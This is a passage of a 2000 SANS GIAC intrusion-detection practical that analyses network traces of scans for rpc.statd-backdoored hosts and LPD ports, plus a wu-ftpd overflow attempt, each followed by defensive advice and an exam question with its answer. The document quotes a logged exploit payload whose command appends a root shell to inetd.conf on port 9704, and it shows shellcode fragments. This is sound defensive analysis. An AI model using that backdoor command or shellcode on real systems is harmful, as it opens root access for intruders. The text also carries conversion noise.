

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcia)

Check out the list of upcoming events offering "Intrusion Detection In-Depth (Security 503)" at http://www.giac.org/registration/gcia

# **GIAC**

# **CIAC**<br> **CERC - 2000**<br> **Practical Assignment v2.2.5**<br>
Mark Gryparis<br>
SANS Network Security 2000<br>
Monterey, CA - October 2000<br>
<br>
Author retains function and the control of the control of the control of the control of the co **Intrusion Detection Curriculum Practical Assignment v2.2.5**

Mark Gryparis

SANS Network Security 2000 Monterey, CA - October 2000

#### **1.1 Detect #1: SYN/FIN scan for a system already compromised by rpc.statd exploit**

```
EALL YIERNAL THE SANS INSTITUTE 2000 - 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2
10/30-16:17:28.818059 216.103.84.187:9704 \rightarrow a.c.205.138:9704Oct 29 23:39:49 router 30199: list 101 denied tcp 
  216.103.84.187(9704) -> a.b.193.101(9704), 1 packet
Oct 29 23:39:49 router 30200: list 101 denied tcp 
  216.103.84.187(9704) -> a.b.193.124(9704), 1 packet
Oct 29 23:39:49 router 30201: list 101 denied tcp 
   216.103.84.187(9704) -> a.b.193.125(9704), 1 packet
[...]
Oct 29 23:40:21 router 30215: list 101 denied tcp 
  216.103.84.187(9704) -> a.b.199.189(9704), 1 packet
Oct 29 23:40:21 router 30216: list 101 denied tcp 
  216.103.84.187(9704) -> a.b.199.190(9704), 1 packet
Oct 29 23:40:22 router 30217: list 101 denied tcp 
  216.103.84.187(9704) -> a.b.199.252(9704), 1 packet
 -------------------------------------------------------------
[**] IDS198/SYN FIN Scan [**]
  TCP TTL:26 TOS:0x0 ID:39426
  **<mark>SF</mark>**** Seq: 0x6D317CE6 Ack: 0x3FCCD487 Win: 0x404
 00\,\overline{0}0\, 00 00 00 00 ......
-------------------------------------------------------------
10/31-12:49:09.672439 216.103.84.187:9704 -> a.d.53.33:9704
  TCP TTL:23 TOS:0x0 ID:39426
  **<mark>SF</mark>**** Seq: 0x41D1E8D5 Ack: 0x118A5F74 Win: 0x404
10/31-12:49:09.701743 216.103.84.187:9704 -> a.d.53.35:9704
  TCP TTL:25 TOS:0x0 ID:39426
  **<mark>SF</mark>**** Seq: 0x41D1E8D5 Ack: 0x118A5F74 Win: 0x404
10/31-12:49:09.833783 216.103.84.187:9704 -> a.d.53.45:9704
   TCP TTL:24 TOS:0x0 ID:39426
  **<mark>SF</mark>**** Seq: 0x41D1E8D5 Ack: 0x118A5F74 Win: 0x404
10/31-12:49:10.298602 216.103.84.187:9704 -> a.d.53.68:9704
 TCP TTL:23 TOS:0x0 ID:39426
 **SF**** Seq: 0x70256AEC Ack: 0x4747BDC0 Win: 0x404
10/31-12:49:10.509585 216.103.84.187:9704 -> a.d.53.78:9704
   TCP TTL:24 TOS:0x0 ID:39426
  ** SF**** Seq: 0x70256AEC Ack: 0x4747BDC0 Win: 0x404
10/31-12:49:10.721591 216.103.84.187:9704 -> a.d.53.81:9704
   TCP TTL:23 TOS:0x0 ID:39426
  **<mark>SF</mark>**** Seq: 0x70256AEC Ack: 0x4747BDC0 Win: 0x404
```
#### **1.1.1 Source of the Trace**

SANS/GIAC Homepage (http://www.sans.org/y2k/110600.htm), posted by Klaus Steding-Jessen

#### **1.1.2 Detect was generated by:**

The first portion of the trace was generated by a Cisco Router, presumably a border router, logging ACL denials. The ACL was not posted, so we don't know what other rules exist, and therefore what other attack packets may have made it through on this day (10/29/00). One can hope – but not assume - that the router's ACLs implement a default-deny-all policy.

The fields in the Cisco ACLs log entries are:

Oct 29 23:39:49 router 30199: list 101 denied tcp 216.103.84.187(9704) -> a.b.193.101(9704), 1 packet

- Date and Time  $($ Oct 29 23:39:49)
- Router Name (router) **Face7** 8980 Fe46 8998 8998 8998 Fe59 4E46 A169 4E46 A169 4E46 4E46 A169 4E46 4E46 4E46 A169 4E46 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4
- Log Entry  $#$  (30199)
- Number of the Access List that triggered the log entry  $(i<sub>ist 101</sub>)$
- Action taken  $(denied)$
- Protocol  $(\text{tcp})$
- Source IP Address and Port (216.103.84.187(9704))

- Destination IP Address and Port (a.b.193.101(9704))
- Number of packets taken action upon  $(i_{\text{packet}})$

The second and third portions of the trace were generated by Snort triggering on a SYN/FIN scan. The Snort ruleset used was also not posted, however Snort's "standard" ruleset and "Many False Alerts" ruleset do not contain anything that would trigger on TCP 9704. This means that – had the router ACLs not been in place - a machine may have answered the probe and the answer would not have been detected by Snort.

The fields in the Snort log entries are:

```
10/31-12:49:09.672439 216.103.84.187:9704 -> a.d.53.33:9704
  TCP TTL:23 TOS:0x0 ID:39426 
   **SF**** Seq: 0x41D1E8D5 Ack: 0x118A5F74 Win: 0x404
```
- Date and Time  $(10/31-12:49:09.672439)$
- Source IP Address and Port (216.103.84.187:9704)
- **Destination IP Address and Port (a.d.53.33:9704)**
- Transport layer protocol encapsulated in this IP packet  $(TCP)$
- IP Time-to-Live counter value  $(TTL:23)$
- IP Type-of-Service Flags set  $(TOS:0x0)$
- $\bullet$  IP ID Number (ID:39426)
- TCP Flags  $(**_{SF}****)$
- TCP Sequence Number(Seq: 0x41D1E8D5)
- TCP Acknowledgement Number (Ack: 0x118A5F74)
- TCP Window Size (Win: 0x404)

#### **1.1.3 Probability the Source Address was Spoofed**

**© SANS Institute 2000 - 2002, Author retains full rights.** Probably not spoofed. The attacker appears to be doing reconnaissance to find a compromised machine. If so, he/she needs the response to come back to the machine from which the probe was launched, in order to find and exploit a target

#### **1.1.4 Description of the Attack**

The 'attack' detected was simply a fast reconnaissance scan: a probe for a machine already compromised by another hacker. The attacker is a hyena looking for a lion's kill from which to pick up leftovers.

#### **1.1.5 Attack Mechanism**

The probe was executed as a SYN/FIN scan for a particular port on various IP addresses on the home network. The intent was probably to find backdoor listening on TCP 9704, without completing the TCP handshake and getting logged at the host.

versions of Connectiva, Debian, S.u.S.E, Trustix and Caldera Linux). This particular exploit then<br>oxeautes commands that start an intersetive rest shall listening on TCD 9704. This is not a traditi The exploit being probed for is far more interesting that the probe itself: The target being sought is a machine already compromised through an Input Validation vulnerability in rpc.statd (Bugtraq ID# 1408, CVE-2000-0666). rpc.statd passes user-supplied data to the syslog() function when calling it. On particular OSs, a lack of proper input string validation in rpc.statd allows a malicious user to execute arbitrary code at the privilege level of rpc.statd, which is usually root on the affected systems (various executes commands that start an interactive root shell listening on TCP 9704. This is not a traditional buffer overflow attack. Instead, it uses a trick to execute user-defined code within the bounds of syslog()'s buffer. Below is a log message from a compromised host that shows the exploit occurring (found on http://www.cert.org/advisories/CA-2000-17.html)

Aug XX 17:13:08 victim rpc.statd[410]: SM MON request for hostname containing '/': ^D^D^E^E^F

^F^G^G08049f10 bffff754 000028f8 4d5f4d53 72204e4f 65757165 66207473 6820726f 6e74736f 20656d61 746e6f63 696e6961 2720676e 203a272f 00000000000000000000000000000000000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000000000000000000000000000bffff7 0400000000000000000000000000000000000000000000000bffff7050000bffff70600000000000 00000000000000000000000000000000000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000000000000000000000000000000000 0000000000000bffff707<90><90><90><90><90><90><90><90><90><90><90><90><90><90><90 ><90><90><90><90><90><90><90><90><90><90><90><90><90><90><90><90><90><90><90><90 ><90><90><90><90><90><90><90><90><90><90><90><90><90><90><90>K^<89>v

<83> <8D>^(<83> <89>>> <83> <83>#<89>^ 1<83> <88>F'<88>F\*<83> <88>F<89>F+, <89><8D>N<8D>V<80>1<89>@<80>/bin /sh -c echo 9704 stream tcp nowait root /bin/sh sh -i >> /etc/inetd.conf;killall -HUP inetd

The last two lines show the backdoor being installed. First, the line "**9704 stream tcp nowait root /bin/sh sh -i**" is appended to inetd.conf, and then inetd is restarted. This results in an interactive root shell listening on TCP 9704. The attacker is then free to telnet to that port and - voilá.

# **1.1.6 Correlations**

Locally, this probing attempt was detected by the victim network at both the border router and by a Snort sensor (possibly one setup hastily the next day to confirm the router detects.)

This detect was correlated by Laurie@.edu four days later as shown by the trace below (from http://www.sans.org/y2k/110800.htm):

```
© SANS Institute 2000 - 2002, Author retains full rights.
Nov 2 09:42:06 hostmau Connection attempt to 
   TCP z.y.x.28:9704 from 216.103.84.187:9704
Nov 2 09:42:06 hostmau snort[63106]: SCAN-SYN FIN: 
  216.103.84.187:9704 -> z.y.x.28:9704
Nov 2 09:42:09 hostmau snort[63106]: SCAN-SYN FIN: 
   216.103.84.187:9704 -> z.y.x.189:9704
Nov 2 09:42:10 hostmau snort[63106]: SCAN-SYN FIN: 
   216.103.84.187:9704 -> z.y.x.224:9704
Nov 2 09:44:12 hosty snort[71679]: SCAN-SYN FIN: 
   216.103.84.187:9704 -> z.y.w.34:9704
Nov 2 09:44:12 hostj snort[24697]: SCAN-SYN FIN: 
  216.103.84.187:9704 -> z.y.w.66:9704
Nov 2 09:44:13 hostmi snort[23025]: SCAN-SYN FIN: 
   216.103.84.187:9704 -> z.y.w.98:9704
```
Laurie saw the same pattern coming from the same source IP address (more evidence that the source address was not spoofed).

# **1.1.7 Evidence of Active Targeting**

This traffic is not targeting a specific host, but it is not random, lost or misdirected packets. This looks like a scan through a network for a vulnerable target, as supported by the following points:

that only IPs with hosts listening were probed. (The posted trace and • Network Scan-like Behavior The IP addresses targeted are not consecutive, but they are ascending through a subnet. The target IPs may have been randomly/arbitrarily chosen, or a network mapping effort may have preceded this probe so description does not say if there were live hosts at these addresses.)

> Laurie@.edu's correlation shows the same behavior. The different number of skipped IPs in the ascending consecutive network scan provides a further hint of prior host mapping reconnaissance.



- PacketCraft Clue #1: The IP ID Number is the same in all packets: 39426. Definite evidence that the packets were explicitly crafted.
- PacketCraft Clue #2: Although the probe packets do change TCP sequence and ACK numbers occasionally, they do hit multiple hosts with the identical Sequence and ACK numbers. This means that the repetition of Sequence and ACK numbers are NOT the result of TCP retries – more evidence that the packets were explicitly crafted.

#### **1.1.8 Severity**

Severity = (Criticality + Lethality) – (System Countermeasures + Network Countermeasures)<br>.



Severity = 
$$
(1 + 5) - (0 + 5) = 6 - 5 = 1
$$

#### **1.1.9 Defensive Recommendations**

- Look for evidence of a prior IP mapping effort
- Look for any other traffic from this IP address
- Make sure that any hosts running the vulnerable OSs are up-to-date on their security patches, and that their Admins are educated on this exploit
- Consider blocking this IP address or network from accessing your network
- Mantra #1: Implement a default-deny-all policy for the perimeter, if possible/not already in place
- Mantra #2: Implement a firewall/proxy architecture for the perimeter, if possible/not already in place
- Mantra #3: Implement defense-in-depth, if possible/not already in place (hardened OSs, wrappers, firewalled internal enclaves, internal IDSs, well-educated System Admins, good and open communications between Net Admins, Sys Admins and Security, etc.)
- Mantra #4: Get buy-in from Management, if possible/not already in place

# **1.1.10 Multiple Choice Test Question**

What can be read into the choice of IP addresses targeted in the trace below?

```
**SF**** Seq: 0x41D1E8D5 Ack: 0x118A5F74 Win: 0x404<br>10/31-12:49:10.298602 216.103.84.187:9704 -> a.d.53.68:9704
[**] IDS198/SYN FIN Scan [**]
10/31-12:49:09.672439 216.103.84.187:9704 -> a.d.53.33:9704
  TCP TTL:23 TOS:0x0 ID:39426 
   **SF**** Seq: 0x41D1E8D5 Ack: 0x118A5F74 Win: 0x404
10/31-12:49:09.701743 216.103.84.187:9704 -> a.d.53.35:9704
   TCP TTL:25 TOS:0x0 ID:39426 
   **SF**** Seq: 0x41D1E8D5 Ack: 0x118A5F74 Win: 0x404
10/31-12:49:09.833783 216.103.84.187:9704 -> a.d.53.45:9704
   TCP TTL:24 TOS:0x0 ID:39426 
   **SF**** Seq: 0x41D1E8D5 Ack: 0x118A5F74 Win: 0x404
  TCP TTL:23 TOS:0x0 ID:39426 
   **SF**** Seq: 0x70256AEC Ack: 0x4747BDC0 Win: 0x404
10/31-12:49:10.509585 216.103.84.187:9704 -> a.d.53.78:9704
  TCP TTL:24 TOS:0x0 ID:39426 
   **SF**** Seq: 0x70256AEC Ack: 0x4747BDC0 Win: 0x404
10/31-12:49:10.721591 216.103.84.187:9704 -> a.d.53.81:9704
   TCP TTL:23 TOS:0x0 ID:39426
```
\*\*SF\*\*\*\* Seq: 0x70256AEC Ack: 0x4747BDC0 Win: 0x404

- a) Nothing this is not an attack
- b) They do not appear to be random
- c) They were probably generated randomly by a scanning tool
- d) A network map may have preceded this reconnaissance
- e) B and D
- **C** SHANS INSTITUTE 200 200 200 200 200 200 200 200 200 200 200 200 200 200 200 200 200 200 200 200 200 200 200 200 200 200 200 200 200 200 200 200 200 200 f) None of the above

[Correct Answer: **e**]

#### **1.2 Detect #2: SYN Scan for Open LP Ports**

```
E MEG-Bource Rent, Fractic, 200 FB | <sup>1,1</sup><br>
2015.157274 2003.184.287.28720 - 20 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
10/31-19:03:59.876453 208.184.219.253:20 -> x.x.x.66:515
[**] IDS06 - MISC-Source Port Traffic 20 TCP [**]
10/31-18:47:21.973424 208.184.219.253:20 -> x.x.x.2:515
TCP TTL:244 TOS:0x0 ID:59824 
** Seq: 0x1000000 Ack: 0x0 Win: 0x3FFF
[**] IDS06 - MISC-Source Port Traffic 20 TCP [**]
10/31-18:47:53.157274 208.184.219.253:20 -> x.x.x.4:515TCP TTL:244 TOS:0x0 ID:25472 
** Seq: 0x1000000 Ack: 0x0 Win: 0x3FFF
[**] IDS06 - MISC-Source Port Traffic 20 TCP [**]
10/31-18:52:02.641247 208.184.219.253:20 -> <mark>x.x.x.20</mark>:515
TCP TTL:244 TOS:0x0 ID:12802 
** Seq: 0x1000000 Ack: 0x0 Win: 0x3FFF
[**] IDS06 - MISC-Source Port Traffic 20 TCP [**]
TCP TTL:244 TOS:0x0 ID:9143 
** Seq: 0x1000000 Ack: 0x0 Win: 0x3FFF
```
#### **1.2.1 Source of the Trace**

SANS/GIAC Homepage (http://www.sans.org/y2k/110200-1430.htm), posted by Patrick Prue

#### **1.2.2 Detect was generated by:**

This detect was generated by Snort, triggering on a source port of 20 (FTP Data) which is a rule in Snort's standard ruleset ("Misc." Section). The version of Snort used was not posted

The fields in the Snort log entries are:

```
10/31-18:47:21.973424 208.184.219.253:20 -> x.x.x.2:515
TCP TTL:244 TOS:0x0 ID:59824 
**S***** Seq: 0x1000000 Ack: 0x0 Win: 0x3FFF
```
- Date and Time (10/31-18:47:21.973424)
- Source IP Address and Port (208.184.219.253:20)
- Destination IP Address and Port (x.x.x.2:515)
- Transport layer protocol encapsulated in this IP packet (TCP)
- IP Time-to-Live counter value (TTL:244)
- IP Type-of-Service Flags set (TOS:0x0)
- IP ID Number (ID:59824)
- TCP Flags (\*\*S\*\*\*\*\*)
- TCP Sequence Number(Seq: 0x1000000)
- TCP Acknowledgement Number (Ack: 0x0)
- TCP Window Size (Win: 0x3FFF)

#### **1.2.3 Probability the Source Address was Spoofed**

Probably not spoofed. This appears to be a reconnaissance scan coming from one IP address. For the attacker to collect the reconnaissance information, he/she must receive the information.

#### $\mathcal{L}$  for print  $\mathcal{L}$  for a finite  $\mathcal{L}$ **1.2.4 Description of the Attack**

This is a SYN scan coming from TCP Port 20 (FTP Data) looking for a host listening on TCP 515, which is normally the LPD port. There are known vulnerabilities on several systems that, if found, could be exploited.

#### **1.2.5 Attack Mechanism**

This attack is an attempt at stealthy reconnaissance. The packets are coming from TCP Port 20, which may be an attempt to sneak in through a non-stateful, packet-filtering firewall configured to allow non-PASV FTPs.

The vulnerability being targeted is LPD. There are two (contemporary) products with LPD vulnerabilities that can be exploited by remote attackers:

- **Of Windows NT and Windows 2000: Print Senices for Unix<br>
and UP# 1082, CVE CAN-2000-0232. Following info from<br>
www.sans.org/tew/odogesls/intarchives/64030.0.htm<br>
and DoS vulnerability in Microsofts LFD service. An atlacker** a) Microsoft Windows NT and Windows 2000: Print Services for Unix (Bugtraq ID# 1082, CVE CAN-2000-0232. Following info from http://www.sans.org/newlook/digests/ntarchives/040300.htm) This is a DoS vulnerability in Microsoft's LPD service. An attacker can crash the TCPSVC.EXE service/daemon by sending specially malformed requests to port 515. Several other services are dependant on TCPSVC, and would also crash: • SimpTCP Simple TCP/IP Service
	- DHCPServer DHCP Service
- FTPSvc FTP Service Print Dealer Dealer Dealer Print Dealer Dealer Print Dealer Dealer Print Dealer Print Dealer Print Dealer Print Dealer Print Dealer Print Dealer Print Dealer Print Dealer Print Dealer Print Dealer Prin
	- LPDSvc LPD Service
	- BinlSvc Boot Information Negotiation Layer Service

Of particular concern is the DHCP service. An attacker who hit this vulnerability on a DHCP server could affect an entire Windows 2000 LAN. (Details and patch available on http://www.microsoft.com/technet/security/bulletin/fq00-021.asp)

b) WinCOM LPD v1.00.90 for Microsoft Windows NT

Laurie@.edu (http://www.sans.org/y2k/110800-0900.htm)

(Bugtraq ID# 1701, CVE CAN-2000-0839. Following info from http://www.ntsecurity.net/Articles/Index.cfm?ArticleID=15655) This is a DoS vulnerability on a WinCOM LPD, a third-party LPD service for Windows NT. An attacker can use up all available memory on the Window NT host by sending a constant stream of LPD options to TCP 515 (Product info available at http://eshop.softklone.co.uk/comms/wclpd.htm)

It is also worth noting that LPD is one of the "Miscellaneous Services" that SANS recommends blocking at the security perimeter (http://www.sans.org/topten.htm, Appendix B)

#### **1.2.6 Correlations**

There have not yet been any correlations of this Source IP Address, nor of the use of source Port 20. However, there are several correlations of SYN scans of TCP Port 515:

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 Nov 9 03:42:18 213.11.39.75:1441 -> a.b.c.205:515 SYN \*\*\*\*\*\*S\* Nov 6 04:32:05 213.11.39.75:2100 -> a.b.c.153:515 SYN \*\*\*\*\*\*S\* Nov 6 04:32:05 213.11.39.75:2158 -> a.b.c.211:515 SYN \*\*\*\*\*\*S\* Nov 6 04:32:05 213.11.39.75:2172 -> a.b.c.225:515 SYN \*\*\*\*\*\*S\* Nov 6 04:32:05 213.11.39.75:2254 -> a.b.d.52:515 SYN \*\*\*\*\*\*S\* Nov 6 04:32:06 213.11.39.75:2513 -> a.b.e.56:515 SYN \*\*\*\*\*\*S\* Nov 6 04:32:06 213.11.39.75:2518 -> a.b.e.61:515 SYN \*\*\*\*\*\*S\* Nov 6 04:32:06 213.11.39.75:2533 -> a.b.e.76:515 SYN \*\*\*\*\*\*S\* Nov 6 04:32:06 213.11.39.75:2536 -> a.b.e.79:515 SYN \*\*\*\*\*\*S\* Laurie@.edu (http://www.sans.org/y2k/111000-1200.htm) Nov 9 03:42:18 213.11.39.75:1268 -> a.b.c.32:515 SYN \*\*\*\*\*\*S\* Nov 9 03:42:18 213.11.39.75:1269 -> a.b.c.33:515 SYN \*\*\*\*\*\*S\* Nov 9 03:42:18 213.11.39.75:1287 -> a.b.c.51:515 SYN \*\*\*\*\*\*S\* Nov 9 03:42:18 213.11.39.75:1307 -> a.b.c.71:515 SYN \*\*\*\*\*\*S\* Nov 9 03:42:18 213.11.39.75:1337 -> a.b.c.101:515 SYN \*\*\*\*\*\*S\* Nov 9 03:42:18 213.11.39.75:1424 -> a.b.c.188:515 SYN \*\*\*\*\*\*S\* Nov 9 03:42:18 213.11.39.75:1543 -> a.b.d.52:515 SYN \*\*\*\*\*\*S\* Nov 9 03:42:18 213.11.39.75:1693 -> a.b.d.202:515 SYN \*\*\*\*\*\*S\* Nov 9 03:42:18 213.11.39.75:1757 -> a.b.e.11:515 SYN \*\*\*\*\*\*S\*

Brian Speegle at http://www.sans.org/y2k/102400.htm (no trace posted)

# **1.2.7 Evidence of Active Targeting**

As with the first detect, this traffic is not targeting a specific host, but it is not random, lost or misdirected packets. This looks like a scan through a network for a vulnerable target with an attempt at being stealthy, as supported by the following points:



**Scan-like Behavior** The IP addresses targeted are not consecutive, but they at though a subnet. The target IPs may have been randomly chasted that only in swith hoosts listening were probed. (The poster in description doe connection is opened from an ephemeral port on the server to TCP 20 • Source Port TCP 20 This is the well-known FTP Data Port. FTP sessions start with a connection from an ephemeral Client port to TCP 21 on the Server - the FTP Control Port. When the file transfer is actually initiated, a new on the client. Since allowing inbound connections from arbitrary sources is insecure, firewalled environments typically force their users to use Passive FTP (which uses outbound Control and Data connections) or an FTP proxy.

However, some sites, for various reasons, are unable to take these precautions yet are still required to support FTP. These sites would be forced to allow inbound connections to TCP 20 from arbitrary sources. The use of this Port could be an attempt to exploit this vulnerability.

- Destination Port TCP 515 This is the well-known LPD port. Although it's not uncommon for organizations to print between sites/networks, such connections are usually few and well known. Any LP request that comes from an unknown source is suspect.
- Clue as to Intent: There is no "normal" tool or service that initiates a session from TCP 20. This would imply that the packets were generated by a tool that allows configurable source ports, and this deceptive source port was explicitly chosen by the operator.

# **1.2.8 Severity**

Severity = (Criticality + Lethality) – (System Countermeasures + Network Countermeasures)



Severity =  $(1 + 3) - (0 + 2) = 4 - 2 = 2$ 

# **1.2.9 Defensive Recommendation(s)**

- Ensure that all unnecessary inbound connections to TCP 515 are blocked at the network perimeter
- Ensure that all NT and Win2K boxes that provide Unix printing services are patched against the LPD vulnerability – especially the Servers running DHCP!
- Replace WinCOM LPD on NT 4.0 Servers with the (patched!) Microsoft LPD services
- If possible, move LPD services from Win 95/98 boxes running WinCOM LPD to (patched!) NT Servers. If that's not possible, consider configuring WinCOM LPD to use a port other than 515.

- Mantra #1: Implement a default-deny-all policy for the perimeter, if possible/not already in place
- Mantra #2: Implement a firewall/proxy architecture for the perimeter, if possible/not already in place
- Mantra #3: Implement defense-in-depth, if possible/not already in place (hardened OSs, wrappers, firewalled internal enclaves, internal IDSs, well-educated System Admins, good and open communications between Net Admins, Sys Admins and Security, etc.)
- Mantra #4: Get buy-in from Management, if possible/not already in place

# **1.2.10 Multiple Choice Test Question**

Why might an attacker choose the source TCP port used in the scan below?

```
FANT CONSTRANS INSTITUTE CONSTRANS INSTITUTE 2000<br>
CONSTRANS INSTITUTE 2000 - 2002, 2003 - 2002, 2003<br>
CONSTRANS INSTITUTE 2000 - 2002, 2003<br>
CONSTRANS FULL RIGHTS.<br>
CONSTRANS INSTITUTE 2000000 - 2002, AUTHOR PRO
TCP TTL:244 TOS:0x0 ID:25472
[**] IDS06 - MISC-Source Port Traffic 20 TCP [**]
10/31-18:47:21.973424 208.184.219.253:20 -> x.x.x.2:515
TCP TTL:244 TOS:0x0 ID:59824 
**S***** Seq: 0x1000000 Ack: 0x0 Win: 0x3FFF
10/31-18:47:53.157274 208.184.219.253:20 -> x.x.x.4:515
**S***** Seq: 0x1000000 Ack: 0x0 Win: 0x3FFF
10/31-18:52:02.641247 208.184.219.253:20 -> x.x.x.20:515
TCP TTL:244 TOS:0x0 ID:12802 
**S***** Seq: 0x1000000 Ack: 0x0 Win: 0x3FFF
10/31-19:03:59.876453 208.184.219.253:20 -> x.x.x.66:515
TCP TTL:244 TOS:0x0 ID:9143 
**S***** Seq: 0x1000000 Ack: 0x0 Win: 0x3FFF
```
- a) It's the default source port used by NMAP
- b) It might successfully pass through some firewall configurations undetected
- c) LPD Requests normally come from TCP 20
- d) This is not a scan it's normal FTP traffic
- e) None of the above

[Correct Answer: **b**]

#### **1.3 Detect #3: Attempted wu-ftpd Buffer Overflow compromise**

```
<sup>22</sup><sub>The</sub><sup>2</sup> The<sup>2</sup> The<sup>2</sup>
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
 .f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.
Aug 6 13:31:16 picard ftpd[20914]: USER ftp
Aug 6 13:31:16 picard ftpd[20914]: PASS 
 ...
    1À1Û1ɰFÍ?1À1ÛC?ÙA°?Í?ëk^1À1É ^^A^F^Df
   <sup>1</sup>ÿ^A°'Í?1À ^^A°=Í?1À1Û ^^H?C^B1ÉþÉ1À ^^H°^LÍ?þÉuó1À
    ^F^I ^^H°=Í?þ^N°0þÈ^F^D1À^F^G?v^H?F^L?ó N^H V^L°^KÍ
    ?1À1Û°^AÍ?è ÿÿÿ0bin0sh1..11
Aug 6 13:31:16 picard ftpd[20914]: ANONYMOUS FTP LOGIN 
    FROM kipo3.dsl.concentric.net [207.88.31.242], 
 ...
   1À1Û1ɰFÍ?1À1ÛC?ÙA°?Í?ëk^1À1É ^^A^F^Df1ÿ^A°'
    Í?1À ^^A°=Í?1À1Û ^^H?C^B1ÉþÉ1À ^^H°^LÍ?þÉuó1À^F^I ^^
